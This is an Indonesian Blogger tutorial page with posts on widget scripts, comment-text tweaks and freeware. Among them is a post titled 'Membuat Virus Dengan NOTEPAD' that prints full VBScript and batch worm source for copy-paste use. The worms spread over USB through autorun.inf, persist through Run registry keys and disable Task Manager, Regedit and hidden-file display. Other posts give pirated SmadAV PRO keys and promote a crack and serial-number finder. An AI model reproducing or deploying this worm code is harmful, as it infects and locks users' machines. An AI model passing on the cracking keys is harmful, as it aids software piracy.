 Punya Banyak Gadget? Atau mungkin gadget anda kebanyakan, dan ingin menyembunyikannya? Dan akan tampil bila di klik? Mudah kok, tambahkan kode berikut saat anda ingin menambahkan gadget HTML/Javascript yang ingin di sembunyikan, kodenya cukup simple:
<script type="text/javascript">
function hiddenrdl()
{ var ele = document.getElementById("hiddenText");
var text = document.getElementById("displayText");
if (ele.style.display == "block")
{ ele.style.display = "none";
text.innerHTML = "";
}
else { ele.style.display = "block";
text.innerHTML = "";
}
}
</script>
<input onclick="hiddenrdl();" id="displayText" type="button" value="klik di sini untuk menampilkan widget" />
<div id="hiddenText" style="display:none;">
masukan kodenya disini
<a href="http://www.binar.tk/2011/01/menyembunyikan-widget-dengan-tombol.html"/>Buat Iklan Seperti Ini</a>
</div>
Gimana? Memang mudahkan?
Untuk teks yang berwarna merah tolong di hapus dan di ganti dengan kode yang ingin anda masukan.
Semoga Bermanfaat
Punya Banyak Gadget? Atau mungkin gadget anda kebanyakan, dan ingin menyembunyikannya? Dan akan tampil bila di klik? Mudah kok, tambahkan kode berikut saat anda ingin menambahkan gadget HTML/Javascript yang ingin di sembunyikan, kodenya cukup simple:
<script type="text/javascript">
function hiddenrdl()
{ var ele = document.getElementById("hiddenText");
var text = document.getElementById("displayText");
if (ele.style.display == "block")
{ ele.style.display = "none";
text.innerHTML = "";
}
else { ele.style.display = "block";
text.innerHTML = "";
}
}
</script>
<input onclick="hiddenrdl();" id="displayText" type="button" value="klik di sini untuk menampilkan widget" />
<div id="hiddenText" style="display:none;">
masukan kodenya disini
<a href="http://www.binar.tk/2011/01/menyembunyikan-widget-dengan-tombol.html"/>Buat Iklan Seperti Ini</a>
</div>
Gimana? Memang mudahkan?
Untuk teks yang berwarna merah tolong di hapus dan di ganti dengan kode yang ingin anda masukan.
Semoga Bermanfaat
Menyembunyikan Widget dengan Tombol
Sabtu, 29 Januari 2011
Di Posting oleh
Unknown
at
19.06
0
Komentar
![]()
Labels: Tutorial Blogger, Widget
Membuat Buku Tamu Tersembunyi Di Samping Kiri Kanan
berhubung sekarang lagi sedang ngetrend-nya membuat buku tamu tersembunyi di samping kiri atau kanan monitor, saatnya saya tulis lagi untuk sekedar menambah koleksi artikel saya.
Script ini hampir sama seperti yang pernah saya pernah buat silahkan di baca dulu iklan melayang di blog jika anda ingin memasang buku tamu tersembunyi anda harus bedakan kode-nya dengan script melayang tersebut (jika di blog anda memasang script melayang atau iklan melayang)
Silahkan Anda ikuti langkah-langkah berikut ini.
>> Login Blogger
>> Klik Rancangan/Design
>> Tambah Gadget / Add a Gadget
>> Anda pilih HTML/javascript

Kemudian Copy paste kode di bawah ini di dalam Html/javascript tadi.
<style type="text/css">
#gb{
position:fixed;
top:50px;
z-index:+1000;
}
* html #gb{position:relative;}
.gbtab{
height:100px;
width:30px;
float:left;
cursor:pointer;
background:url('http://lh4.ggpht.com/_jn57XA2jLxY/SmCHl1YEsxI/AAAAAAAAAXQ/HshHClEVcvY/tabs.png') no-repeat;
}
.gbcontent{
float:left;
border:2px solid #A5BD51;
background:#F5F5F5;
padding:10px;
}
</style>
<script type="text/javascript">
function showHideGB(){
var gb = document.getElementById("gb");
var w = gb.offsetWidth;
gb.opened ? moveGB(0, 30-w) : moveGB(20-w, 0);
gb.opened = !gb.opened;
}
function moveGB(x0, xf){
var gb = document.getElementById("gb");
var dx = Math.abs(x0-xf) > 10 ? 5 : 1;
var dir = xf>x0 ? 1 : -1;
var x = x0 + dx * dir;
gb.style.right = x.toString() + "px";
if(x0!=xf){setTimeout("moveGB("+x+", "+xf+")", 10);}
}
</script>
<div id="gb">
<div class="gbtab" onclick="showHideGB()"> </div>
<div class="gbcontent">
Letakkan disini kode Shoutbox, Iklan, Menu Dll
<div style="text-align:right">
<a href="javascript:showHideGB()">
[tutup]
</a>
</div>
</div>
<script type="text/javascript">
var gb = document.getElementById("gb");
gb.style.right = (30-gb.offsetWidth).toString() + "px";
</script></div>
Yang saya cetak merah dapat anda ganti posisi-nya tapi anda harus mengatur juga dari style-nya. Dan yang berwarna biru bisa anda letakkan kode buku tamu, iklan dan terserah.
Seharusnya tadi pagi postingan ini udah jadi, berhubung ke habisan sinyal buat posting (enggak konek), ya udah deh terpaksa di tunda.
Selamat Mencoba dan Semoga Bermanfaat.
Di Posting oleh
Unknown
at
15.48
3
Komentar
![]()
Labels: Tutorial Blogger, Widget
Mengganti Teks Poskan Komentar Dengan Gambar

Di Postingan Saya Sebelumnya sudah saya posting tentang "Mengganti Poskan Komentar Dengan Kata Sendiri"
nah di kesempatan kali ini saya juga akan memposting tentang Mengganti Kalimat "Poskan Komentar" Menjadi Gambar.
Penasaran Pengen Segera Buat? baca baik-baik tutorial di bawah ini:
>> Silahkan masuk ke Blogger
>> Rancangan
>> Edit Html
>> Centang Expand Template Widget

>> Kemudian cari kode seperti ini <data:postCommentMsg/> pencarian lebih mudah Ctrl+F di browser anda. Jika sudah ketemu ganti kode tersebut dengan kode di bawah ini
Nah yang saya beri warna biru dapat anda ganti dengan alamat gambar anda.
<img src='http://photoserver.ws/images/Gyhg4c82b94cdbe77.png' alt='Beri Komentar'/>

jangan lupa juga beri komentar di bawah ini dan semoga bermanfaat.
Di Posting oleh
Unknown
at
15.18
4
Komentar
![]()
Mengganti Kata "Poskan Komentar" dengan Kalimat Sendiri

Penampilan sebuah blog secara default kadang kurang cocok dengan pemiliknya. Salah satunya tentang bagian komentar yang mungkin kata Poskan Komentar kurang cocok dengan apa yang anda inginkan.
untuk itu kita sebagai pemiliknya harus mengubah kalimat tersebut dengan tampilan yang diinginkan. Misalnya " Komentar anda tentang Artikel ini" atau "Bagaimana Komentar anda" atau apa saja yang penting isinya menjurus pada pengertian yang sama
Jika anda ingin mengubah kata Poskan Komentar pada Kotak Komentar, ikuti langkah-langkahnya :
- Masuk ke Blogger.
- Pilih Tata Letak.
- Pilih Edit HTML.
- Kasih tanda centang pada kotak :
- Cari kode
<data:postCommentMsg/>kemudian ganti dengan kata yang anda inginkan. - Ingat kode
<data:postCommentMsg/>terdapat di dua tempat dan keduanya harus anda ganti dengan kata/kalimat yang sama. - Simpan Template.
- Lihat perubahan pada bagian komentar.
- Semoga Berhasil...
Di Posting oleh
Unknown
at
15.12
5
Komentar
![]()
Labels: Komentar, Tutorial Blogger
Mengganti Icon Pada Wordpress
Jumat, 28 Januari 2011![]() Gue memposting ini karena ada temen gue yang bertanya "cara mengganti icon pada Wordpress" yah juga untuk memulai category baru di blog binar.tk yaitu Tutorial Wordpress(walaupun blog saya bukan dari wordpress)yahh sekedar pelengkap saja hehehe.
Gak basa-basi lagi kita mulai tutorialnya:
1. Buka www.html-kit.com/favicon
2. Upload gambar yang ingin Anda convert menjadi icon (.ico).
3. Setelah jadi, silahkan Download filenya. Ada dua tipe yaitu yg animasi dan yg tidak animasi.
4. Silahkan download plugins maxblogpress favicon di sini . Lalu aktifkan plugins tersebut.
5. Upload icon yang telah Anda buat tadi.
Hebatnya icon ini akan tetap terlihat ketika Anda menyimpan salah satu halaman lalu membukanya secara offline.
Semoga bermanfaat!
Gue memposting ini karena ada temen gue yang bertanya "cara mengganti icon pada Wordpress" yah juga untuk memulai category baru di blog binar.tk yaitu Tutorial Wordpress(walaupun blog saya bukan dari wordpress)yahh sekedar pelengkap saja hehehe.
Gak basa-basi lagi kita mulai tutorialnya:
1. Buka www.html-kit.com/favicon
2. Upload gambar yang ingin Anda convert menjadi icon (.ico).
3. Setelah jadi, silahkan Download filenya. Ada dua tipe yaitu yg animasi dan yg tidak animasi.
4. Silahkan download plugins maxblogpress favicon di sini . Lalu aktifkan plugins tersebut.
5. Upload icon yang telah Anda buat tadi.
Hebatnya icon ini akan tetap terlihat ketika Anda menyimpan salah satu halaman lalu membukanya secara offline.
Semoga bermanfaat!
Di Posting oleh
Unknown
at
17.28
0
Komentar
![]()
Labels: Tutorial Wordpress
Hacking SmadAV 8.4 menjadi PRO
Kamis, 27 Januari 2011
Pada Beberapa Hari Yang Lalu SmadAV (salah satu antivirus lokal kebanggaan kita) telah mengeluarkan updatenya yang terbaru yaitu SmadAV 8.4 kira-kira apa yang yang di perbarui di Smadav 8.4 ini??
Yang Baru Di Smadav 2011 Rev. 8.4 :
Pendeteksian khusus untuk beberapa virus shortcut terbaru (MSO-sys, fanny-bmp),
penambahan database 40 virus baru,
penyempurnaan deteksi semua varian virus shortcut,
penambahan teknik heuristik, dsb.
Ayo buruan Update SmadAV mu menjadi Versi 8.4
Downloadnya di sini
atau anda bisa menggunakan cara yang ini:
cara menghilangkan tanda pembajakkan nya adalah :
anti-bajakan
dan key yg dpt digunakan adalah:
Nama : SKJ
Key : 995799492522
Nama : zatyabajaitem.CF
Key : 995299102510
Semoga Berhasil
Di Posting oleh
Unknown
at
20.05
0
Komentar
![]()
PhotoScape v3.5-Membuat Animasi Karya Sendiri
Rabu, 26 Januari 2011 Animasi gif dapat kita buat dengan menggunakan aplikasi PhotoScape v3.5.
Aplikasi tersebut dilengkapi dengan menu seperti :
Penilik,
Editor Tumpak,
Halaan,
Gabung,
Gif Animasi,
Pemotong Foto,
Penangkap layar,
Pemilih warna,
Konvesi RAW,
Ganti nama dan
Pencetak kertas.
Salah satu aplikasi yang berhubungan dengan judul postingan ini adalah menu Gif Animasi. Cara kerja dari aplikasi Gif animasi tidaklah memerlukan Tutorial karena disamping mudah,juga bahasa yang digunakan adalah Bahasa Indonesia, sehingga hanya dengan membaca petunjuk yang tampil waktu membuka aplikasi tersebut, dapat langsung dipraktekkan.
Animasi gif dapat kita buat dengan menggunakan aplikasi PhotoScape v3.5.
Aplikasi tersebut dilengkapi dengan menu seperti :
Penilik,
Editor Tumpak,
Halaan,
Gabung,
Gif Animasi,
Pemotong Foto,
Penangkap layar,
Pemilih warna,
Konvesi RAW,
Ganti nama dan
Pencetak kertas.
Salah satu aplikasi yang berhubungan dengan judul postingan ini adalah menu Gif Animasi. Cara kerja dari aplikasi Gif animasi tidaklah memerlukan Tutorial karena disamping mudah,juga bahasa yang digunakan adalah Bahasa Indonesia, sehingga hanya dengan membaca petunjuk yang tampil waktu membuka aplikasi tersebut, dapat langsung dipraktekkan.
 Perhatikan tampilan awal dari PhotoScape v3.5. Tanda panah merupakan aplikasi untuk membuat animasi gif. Anda suka dengan aplikasi ini, silahkan anda download softwarenya : disini
Perhatikan tampilan awal dari PhotoScape v3.5. Tanda panah merupakan aplikasi untuk membuat animasi gif. Anda suka dengan aplikasi ini, silahkan anda download softwarenya : disini
Di Posting oleh
Unknown
at
21.07
0
Komentar
![]()
Labels: Downloads
Software Pencari Crack dan Serial Number
Akhirnya nemu juga software pencari crack dan serial number nya. Apapun software yang ingin anda cari crack beserta serial numbernya dengan Software Craagle akan membantu anda dalam pencarian crack atau serial number yang anda kehendaki. Misalnya anda ingin mencari crack Corel Draw atau anda ingin mencari serial number dari photoshop CS4 nah manfaatkanlah software Craagle ini. Sebuah tool pencari crack dan serial number. Dengan bantuan Craagle ini anda akan lebih mudah mencari serial number dan crack software yang anda butuhkan.
Download software pencari crack dan serial number di sini
Di Posting oleh
Unknown
at
15.19
0
Komentar
![]()
Membuat Virus Dengan NOTEPAD (Ver GANAS)
Mungkin bagi master pembuat virus artikel ini tidak berguna, tapi bagi yang belum tau trik ini boleh dicoba. Sangatlah gampang, virus sederhana Anda akan tercipta hanya dengan bermodalkan copy paste dan program notepad, yang penting source codenya harus dicompile dulu. Bahkan virus yang paling sederhana pun dapat Anda buat, sekedar untuk mengecek ampuhnya Anti Virus yang Anda miliki. Artikel kali ini aku dapatkan dari blog - blog hacker pembuat virus dengan hanya menggunakan notepad. Virus ini akan membuat dirinya menyebar ke removable disc dengan AutoRun sehingga komputer lain yang tercolok flash disc terinfeksi akan langsung menjadi korban tanpa menunggu User menjalankan infector-nya.
Berikut virus - virus sederhana yang dapat Anda buat hanya dengan menggunakan notepad :
Virus ini di beri nama Kalong.VBS oleh penciptanya. Virus sederhana dengan menggunakan notepad. Buka notepad-nya. Silahkan Copy kode pada kolom di bawah ini. ‘//–Awal dari kode, set agar ketika terjadi Error dibiarkan dan kemudian lanjutkan kegiatan virus–//
on error resume next
‘//–Dim kata-kata berikut ini–//
dim rekur,windowpath,flashdrive,fs,mf,isi,tf,kalong,nt,check,sd
‘//–Set sebuah teks yang nantinya akan dibuat untuk Autorun Setup Information–//
isi = “[autorun]” & vbcrlf & “shellexecute=wscript.exe k4l0n6.dll.vbs”
set fs = createobject(“Scripting.FileSystemObject”)
set mf = fs.getfile(Wscript.ScriptFullname)
dim text,size
size = mf.size
check = mf.drive.drivetype
set text = mf.openastextstream(1,-2)
do while not text.atendofstream
rekur = rekur & text.readline
rekur = rekur & vbcrlf
loop
do
‘//–Copy diri untuk menjadi file induk di Windows Path (example: C:\Windows)
Set windowpath = fs.getspecialfolder(0)
set tf = fs.getfile(windowpath & “\batch- k4l0n6.dll.vbs “)
tf.attributes = 32
set tf=fs.createtextfile(windowpath & “\batch- k4l0n6.dll.vbs”,2,true)
tf.write rekursif
tf.close
set tf = fs.getfile(windowpath & “\batch- k4l0n6.dll.vbs “)
tf.attributes = 39
‘//–Buat Atorun.inf untuk menjalankan virus otomatis setiap flash disc tercolok–//
‘Menyebar ke setiap drive yang bertype 1 dan 2(removable) termasuk disket
for each flashdrive in fs.drives
‘//–Cek Drive–//
If (flashdrive.drivetype = 1 or flashdrive.drivetype = 2) and flashdrive.path <> “A:” then
‘//–Buat Infector jika ternyata Drivetypr 1 atau 2. Atau A:\–//
set tf=fs.getfile(flashdrive.path &”\k4l0n6.dll.vbs “)
tf.attributes =32
set tf=fs.createtextfile(flashdrive.path &”\k4l0n6.dll.vbs “,2,true)
tf.write rekursif
tf.close
set tf=fs.getfile(flashdrive.path &”\k4l0n6.dll.vbs “)
tf.attributes = 39
‘//–Buat Atorun.inf yang teks-nya tadi sudah disiapkan (Auto Setup Information)–//
set tf =fs.getfile(flashdrive.path &”\autorun.inf”)
tf.attributes = 32
set tf=fs.createtextfile(flashdrive.path &”\autorun.inf”,2,true)
tf.write isi
tf.close
set tf = fs.getfile(flashdrive.path &”\autorun.inf”)
tf.attributes=39
end if
next
‘//–Manipulasi Registry–//
set kalong = createobject(“WScript.Shell”)
‘//–Manip – Ubah Title Internet Explorer menjadi THE KALONG v.s. ZAY–//
kalong.regwrite “HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title”,” THE KALONG v.s. ZAY “
‘//–Manip – Set agar file hidden tidak ditampilkan di Explorer–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Advanced\Hidden”, “0″, “REG_DWORD”
‘//–Manip – Hilangkan menu Find, Folder Options, Run, dan memblokir Regedit dan Task Manager–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, “1″, “REG_DWORD”
‘//–Manip – Disable klik kanan–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewContextMenu”, “1″, “REG_DWORD”
‘//–Manip – Munculkan Pesan Setiap Windows Startup–//
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption”, “Worm Kalong. Variant from Rangga-Zay, don’t panic all data are safe.”
‘//–Manip – Aktif setiap Windows Startup–//
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\Systemdir”, windowpath & “\batch- k4l0n6.dll.vbs “
‘//–Manip – Ubah RegisteredOwner dan Organization–//
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOrganization”, “The Batrix”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOwner”,”Kalong”
‘//–Nah kalau kode dibawah ini saya nggak tau, tolong Mas Aat_S untuk menjelaskan–//
if check <> 1 then
Wscript.sleep 200000
end if
loop while check <> 1
set sd = createobject(“Wscript.shell”)
sd.run windowpath & “\explorer.exe /e,/select, ” & Wscript.ScriptFullname
‘Akhir dari Kode
Save code di Notepad dengan cara FILE >> SAVE. Lalu di save as type pilih “All Files (*.*). Simpan dengan nama : k4l0n6.dll.vbs. Virus Worm ini, lebih bagus karena tidak terdeteksi pakai PCMAV RC15, CLAMAV, dan AVAST. Itung-itung ini buat Anda tahu kalau membuat virus/worm tidak perlu membeli software bajakan. Pakai Notepad (dari Windows Original) juga bisa.- Virus ini efeknya tidak terlalu berbahaya. efek dari virus ini hanya mengganti tampilan dari windows saja. Tapi sedikit bikin kaget juga, karena hampir tidak terdeteksi oleh Anti Virus. Virus ini hanya aktif dan bisa bekerja pada Windows XP. caranya? Buka notepad lalu copy paste dan di edit terlebih dulu script di bawah ini :
@echo off
copy image_name(terserah dari nama file gambar pembuat).bmp %systemdrive%\ /y
copy image_name(terserah dari nama file gambar pembuat).bmp %systemdrive%\WINDOWS\ /y
copy image_name(terserah dari nama file gambar pembuat).bmp %systemdrive%\WINDOWS\system32\ /y
copy nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe %systemdrive%\ /y
copy nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe %systemdrive%\WINDOWS\ /y
copy nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe %systemdrive%\WINDOWS\system32\ /y
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v LegalNoticeCaption /d “WARNING MESSAGE FROM LOCAL_HOST(judul title bar)” /f
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v LegalNoticeText /d “I HAVE RUINED YOUR COMPUTER AND YOUR COMPUTER IS LOCKED(pesan pembuat)” /f
reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v Wallpaper /d %systemdrive%\WINDOWS\system32\image_name(terserah dari nama file gambar pembuat).bmp /f
reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v WallpaperStyle /d 0 /f
reg add “HKEY_USERS\.DEFAULT\Control Panel\Desktop” /v Wallpaper /d %systemdrive%\WINDOWS\system32\image_name(terserah dari nama file gambar pembuat).bmp /f
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v nama_terserah /d %systemdrive%\windows\system32\nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe /f
reg add “HKEY_CURRENT_USER/Control Panel/Colors” /v window /d #000000(atau kombinasi warna RGB lain,cari pake Adobe Photoshop) /f
Lalu di SAVE AS ALL FILES dengan exstensi .bat misal : nama_file.bat. Kemudian buat Autorun.inf dengan script :
[autorun]
open=nama_file.bat
Lalu SAVE AS ALL FILES dengan exstensi .inf (Autorun.inf). File - file tersebut harus dalam 1 direktori, lalu seleksi file - file tersebut, klik kanan PROPERTIES beri tanda check pada HIDDEN dan READ-ONLY, copy file-file tersebut ke CD dan nikmati efeknya. - Virus notepad berikutnya adalah virus yang sangat berbahaya. Buka program notepad. Copy paste scrib di bawah ini, simpan dengan nama ganas_banget.exe.vbs
‘El Magnifico MAN
on error resume next
dim mysource,winpath,flashdrive,fs,mf,atr,tf,rg,nt,check,sd
atr = “[autorun]“&vbcrlf&”shellexecute=wscript.exe erwinda_putra.exe.vbs”
set fs = createobject(“Scripting.FileSystemObject”)
set mf = fs.getfile(Wscript.ScriptFullname)
dim text,size
size = mf.size
check = mf.drive.drivetype
set text=mf.openastextstream(1,-2)
do while not text.atendofstream
mysource=mysource&text.readline
mysource=mysource & vbcrlf
loop
do
Set winpath = fs.getspecialfolder(0)
set tf = fs.getfile(winpath & “\erwinda_putra.exe.vbs”)
tf.attributes = 32
set tf=fs.createtextfile(winpath & “\erwinda_putra.exe.vbs”,2,true)
tf.write mysource
tf.close
set tf = fs.getfile(winpath & “\erwinda_putra.exe.vbs”)
tf.attributes = 39
for each flashdrive in fs.drives
If (flashdrive.drivetype = 1 or flashdrive.drivetype = 2) and flashdrive.path “A:” then
set tf=fs.getfile(flashdrive.path &”\erwinda_putra.exe.vbs”)
tf.attributes =32
set tf=fs.createtextfile(flashdrive.path &”\erwinda_putra.exe.vbs”,2,true)
tf.write mysource
tf.close
set tf=fs.getfile(flashdrive.path &”\erwinda_putra.exe.vbs”)
tf.attributes =39
set tf =fs.getfile(flashdrive.path &”\autorun.inf”)
tf.attributes = 32
set tf=fs.createtextfile(flashdrive.path &”\autorun.inf”,2,true)
tf.write atr
tf.close
set tf =fs.getfile(flashdrive.path &”\autorun.inf”)
tf.attributes=39
end if
next
set rg = createobject(“WScript.Shell”)
rg.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\svchost”,winpath&”\erwinda_putra.exe.vbs”
rg.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MS32DLL”,”"
rg.regwrite “HKCR\vbsfile\DefaultIcon\”,”shell32.dll,3″
if check 1 then
Wscript.sleep 100000
end if
loop while check1
set sd = createobject(“Wscript.shell”)
sd.run winpath&”\explorer.exe /e,/select, “&Wscript.ScriptFullname
do while year(now) >= 2008
WScript.sleep 20000
msgbox “salamaik tibo di virus camp_luck” & vbcrlf & _
“ondeh sanak maaf stek yo awak masuak ka sistem sanak anok-anok” & vbcrlf & _
“dunsanak komputer dunsanak awak kuasai stek dih. kini dunsanak masuak dalam permainan suruak manyuruan” & vbcrlf & _
“iko permainan yang paten ma dunsanak” & vbcrlf & _
vbcrlf & vbcrlf & _
” elok-elok selah dih dunsanak beko tajadi yang indak-indak ko” & vbcrlf & vbcrlf & _
” aaa kini saaiknyo ma dunsanak”
loop - Virus yang terakhir hanyalah sekedar pengetes Anti Virus Anda. Ini adalah script sederhana (virus ringan katakanlah) buat sekedar ngetes antivirus. Saat disimpan kalo tidak terjadi apa - apa, berarti memang antivirus itu teramat jelek maka perlu diganti.
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Copy paste source code diatas ke notepad abis itu coba simpan dengan nama apa saja terserah Anda.
Di Posting oleh
Unknown
at
15.11
2
Komentar
![]()
Labels: Hacking
Magazine Template-Postingan Bergeser Ke Kanan
Magazine template, memiliki keistimewaan dalam penempatan postingan. Keistimewannya itu, pada beranda atau pada halaman pencarian, semua postingan berada di sebelah kiri dan sidebar di sebelah kanan, tetapi sewaktu kita buka, postingan akan bergeser ke sebelah kanan dan sidebar jadi di sebelah kiri.
Setelah dipelajari kode-kode pada Magazine Template, ternyata ada penambahan kode untuk mengatur tampilan yang dimaksud diatas.
Sekarang EPG Studio sendiri menggunakan trik ini dengan maksud sebagai variasi agar tampian postingan tidak terlalu monoton.
Jika anda berminat untuk menerapkan pada blog kesayangan anda, ikutilah langkah-langkah di bawah ini :
- Masuk ke Blogger
- Pilih Rancangan pada tab Edit HTML
- Copy code dibawah ini kemudian paste tepat dibawah kode
]]></b:skin>
#main-wrapper {
width: 590px;/*samakan dengan lebar main-wrapper anda*/
float: right;
word-wrap: break-word;
overflow: hidden;
}
#sidebar-wrapper {
border: 1px none #FFFFFF;
width:470px;/*samakan dengan lebar sidebar anda*/
float:left;
word-wrap: break-word;
overflow: hidden;
padding:5px 5px .25em;
margin-bottom:0px;
}
</b:if>
</style>
- Kode diatas hanya berlaku pada template yang memiliki satu sidebar.
- Jika Sidebar blog anda memilik lebih dari satu, harus ditambahkan pada kode diatas yang diletakkan dibawah sidebar-wrapper.
<style type='text/css'>
<b:if cond='data:blog.pageType == "item"'>
#main-wrapper {
width: 590px;
float: right;
word-wrap: break-word;
overflow: hidden;
}
#sidebaratas-wrapper {
border: 1px none #FFFFFF;
width:470px;
float:left;
padding:5px 5px .25em;
margin-bottom:0px;
}
#sidebar-wrapper {
width: 230px;
float: left;
border:0px solid $bordercolor;white;
padding:5px 5px .25em;
word-wrap: break-word;
overflow: hidden;
}
#sidebarbaru-wrapper {
width: 230px;
float: left;
padding:5px 5px .25em;
padding-right:5px;
word-wrap: break-word;
overflow: hidden;
}
#sidebartengah-wrapper {
border: 0px solid #0066CC;
width:470px;
float:left;
padding:5px;
margin-bottom:0px;
}
#sidebarbawah-wrapper {
width: 230px;
float: left;
border:0px solid $bordercolor;white;
padding:2.5px 2.5px 2.5px .5em;
word-wrap: break-word;
overflow: hidden;
}
#sidebarbawahbaru-wrapper {
width: 230px;
float: left;
border:0px solid $bordercolor;white;
padding:5px 5px .25em;
word-wrap: break-word;
overflow: hidden;
}
</b:if>
</style> - Klk tombol Simpan Template.
- Selesai.
Di Posting oleh
Unknown
at
15.04
0
Komentar
![]()
Labels: Template
Mengubah Gmail Menjadi Hardisk Portable Online
Minggu, 23 Januari 2011 Tahukah anda bahwa space gratis yang disediakan oleh gmail bisa anda gunakan sebagai hardisk atau media penyimpanan online anda?? Gmail yang memberikan account secara gratis tersebut memberi fitur Space gratis sebesar 7 GB.
Dan anda bisa menggunakan 7 GB tersebut sebagai media penyimpanan atau saya lebih suka menyebutnya sebagai hardisk online anda.
Bagaimana caranya mengubah Space 7 GB dari Gmail menjadi hardisk online kita?? caranya sangatlah mudah.
Kita hanya memanfaatkan satu freeware yang merupakan add on gratis untuk mozilla firefox. Add on gratis tersebut bernama Gspace.
Gspace. merupakan add on gratisan yang bisa mengubah 7 GB space Gmail anda menjadi online storage anda. Dengan Gspace. anda bisa memanage berapapun banyaknya account Gmail anda sekaligus.
Dengan Gspace. anda bisa mengupload file – file anda ke Gmail storage dan mendwnloadnya dengan mudah.
Bayangkan saja jika anda punya 10 account Gmail gratisan, berarti anda bisa mempunyai 70 GB online storage gratis..Wahh..lumayan sekali bukan ?? Bagaimana caranya menggunakan Gspace. untuk mengubah Gmail menjadi hardisk online anda..berikut ini saya bagi tips nya :
1. Pastikan anda browsing menggunakan mozilla firefox, jika anda belum mempunyai mozzilla maka anda harus menginstall mozilla firefox terlebih dahulu, untuk mendownload mozilla firefox silahkan download disini
2. Browsing lah menggunakan mozilla firefox dan download Gspace. disini
Tahukah anda bahwa space gratis yang disediakan oleh gmail bisa anda gunakan sebagai hardisk atau media penyimpanan online anda?? Gmail yang memberikan account secara gratis tersebut memberi fitur Space gratis sebesar 7 GB.
Dan anda bisa menggunakan 7 GB tersebut sebagai media penyimpanan atau saya lebih suka menyebutnya sebagai hardisk online anda.
Bagaimana caranya mengubah Space 7 GB dari Gmail menjadi hardisk online kita?? caranya sangatlah mudah.
Kita hanya memanfaatkan satu freeware yang merupakan add on gratis untuk mozilla firefox. Add on gratis tersebut bernama Gspace.
Gspace. merupakan add on gratisan yang bisa mengubah 7 GB space Gmail anda menjadi online storage anda. Dengan Gspace. anda bisa memanage berapapun banyaknya account Gmail anda sekaligus.
Dengan Gspace. anda bisa mengupload file – file anda ke Gmail storage dan mendwnloadnya dengan mudah.
Bayangkan saja jika anda punya 10 account Gmail gratisan, berarti anda bisa mempunyai 70 GB online storage gratis..Wahh..lumayan sekali bukan ?? Bagaimana caranya menggunakan Gspace. untuk mengubah Gmail menjadi hardisk online anda..berikut ini saya bagi tips nya :
1. Pastikan anda browsing menggunakan mozilla firefox, jika anda belum mempunyai mozzilla maka anda harus menginstall mozilla firefox terlebih dahulu, untuk mendownload mozilla firefox silahkan download disini
2. Browsing lah menggunakan mozilla firefox dan download Gspace. disini
 3. Setelah anda klik tombol download, maka akan muncul notifikasi persetujuan dari firefox..klik saja allow
3. Setelah anda klik tombol download, maka akan muncul notifikasi persetujuan dari firefox..klik saja allow
 4. Saat muncul box instalasi add on firefox, klik saja install
4. Saat muncul box instalasi add on firefox, klik saja install
 5. Setelah terinstall, maka akan muncul notifikasi bahwa Gspace telah terinstall..tekan tombol restart firefox
5. Setelah terinstall, maka akan muncul notifikasi bahwa Gspace telah terinstall..tekan tombol restart firefox
 6. Setelah itu firefox akan terestart dan saat firefox kembali terbuka, silahkan klik tool –> Gspace untuk mengakses Gspace
6. Setelah itu firefox akan terestart dan saat firefox kembali terbuka, silahkan klik tool –> Gspace untuk mengakses Gspace
 7. Saat Gspace Terbuka, klik manage account
7. Saat Gspace Terbuka, klik manage account
 8. Masukkan account gmail anda berikut passwordnya, anda bisa memasukkan berapapun jumlah account gmail yang anda miliki
8. Masukkan account gmail anda berikut passwordnya, anda bisa memasukkan berapapun jumlah account gmail yang anda miliki
 9. Setelah itu klik login. Setelah proses login selesai, silahkan pilih file yang ingin anda upload dan ingin anda simpan di gmail anda.
